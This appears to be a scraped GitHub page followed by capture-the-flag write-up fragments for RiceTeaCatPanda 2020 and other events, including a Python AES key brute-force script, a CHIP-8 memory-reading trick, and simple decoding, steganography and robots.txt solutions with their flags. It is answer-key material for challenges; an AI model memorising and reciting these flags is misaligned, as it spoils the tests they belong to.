<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/ai","user_id":null}}" data-hydro-click-hmac="768ba6da6958dca7698e5a59829310af6cecde663289401df94de55408e7a5ee"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>ai<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>ai<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/ai" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/ai"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>meta-dreams.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
The problem consisted in finding how to get into the protected area at the beggining of the memory, in this case we moved ```I``` register with the instruction to print the hex sprites, we noticed that we could move it even further. We started printing the whole memory until 0x200. Noticed that the data after the hex chars were not sprites, but bytes. Decoded the consequent bits as bytes until the end of the flag. |
[https://hackmd.io/@terjanq/justctf_writeups#Scam-generator-web-2-solves-unfixed-amp-1-solve-fixed](https://hackmd.io/@terjanq/justctf_writeups#Scam-generator-web-2-solves-unfixed-amp-1-solve-fixed) |
```pythonfrom Crypto.Cipher import AESimport Crypto.Cipher.AESfrom binascii import hexlify, unhexlify'''iv: 4204204204204204204204204204204ciphertext: ba837e4c3a40ac03cba5db3e2c77a7334b2336556d6ac1995c8cd85efed0b3dd164f1d8d0f0ff1151bdc758edb3dbdaf''''''a = 'flagflagflagflag'key = '1111111111111111111111111111111111111111111111111111111111111111'.decode('hex')iv = '42042042042042042042042042042042'.decode('hex')
#encryptaes = AES.new(key,AES.MODE_CBC, iv)c = aes.encrypt(a).encode("hex")print c
#decryptaes = AES.new(key,AES.MODE_CBC, iv)print aes.decrypt(c.decode("hex"))'''import hashlibimport stringfrom Crypto.Util.number import long_to_bytes
a = [19,3,10,15,2]b = [16,16,18,12,19,6,19,12,8]c = [5,8,17,18,18,5,9,3,11,10,1,10,10,0,10]d = [0,8,18,10,0,15,18,5,18,14,19,1,1,0,4,6,15,4,11,16,10,8,14,5,13,16,9]for i in range(0,20): for j in range(0,20): for k in range(0,20): key = a+[i]+b+[j]+c+[k]+d m = 0 length = len(key) for inx in range(59): t = key[inx]%5 tt = key[inx]//5 m+=20**(length-1)*(tt*5+t) length = length-1 key = long_to_bytes(m) IV = unhexlify('42042042042042042042042042042042') ciphertext = unhexlify('059fd04bca4152a5938262220f822ed6997f9b4d9334db02ea1223c231d4c73bfbac61e7f4bf1c48001dca2fe3a75c975b0284486398c019259f4fee7dda8fec') cipher = AES.new(key,AES.MODE_CBC,IV) plaintext = cipher.decrypt(ciphertext) if b"Hack" in plaintext: print(plaintext)``` |
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
